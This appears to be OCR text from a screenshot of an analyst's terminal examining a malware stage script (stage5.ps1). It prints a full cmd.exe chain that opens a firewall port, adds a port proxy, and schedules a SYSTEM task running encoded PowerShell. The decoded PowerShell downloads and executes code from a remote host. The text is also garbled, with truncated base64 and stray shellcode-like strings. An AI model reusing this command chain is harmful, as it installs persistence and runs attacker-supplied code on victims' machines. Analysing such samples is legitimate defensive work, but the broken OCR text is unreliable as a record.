 Mozilla Firefox
~/x/stage5.ps1 - Sublim...
john@ubuntu-vm: ~/x
EN
Mon 08 Mar, 09:47
john
john@ubuntu-vm: ~/x
john@ubuntu-vm: ~/x 86x22
>t H
UAPJ
X[^_A^A_
SQVA
USWVAWI
A_^_[]
AQAPRQVH1
JJM1
RAQH
AXAX^YZAXAYAZH
XAYZH
cmd.exe /c netsh.exe firewall add portopening tcp 65353 DNS&netsh interface portproxy
add v4tov4 listenport=65353 connectaddress=1.1.1.1 connectport=53&schtasks /create /ru
system /sc MINUTE /mo 40 /st 07:00:00 /tn Sync /tr "powershell -ep bypass -e SQBFAFgA
IAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALg
wAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AcAAuAGUAcwB0AG8AbgBpAG
AC8AcAA/ADYANAAnACkA" /F&schtasks /run /tn Sync
john@ubuntu-vm:~/x$
john@ubuntu-vm:~/x$
john@ubuntu-vm:~/x$ echo "SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABO
AEMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB
AuAGUAcwB0AG8AbgBpAG4AZQAuAGMAbwBtAC8AcAA/ADMAMgAnACkA" | b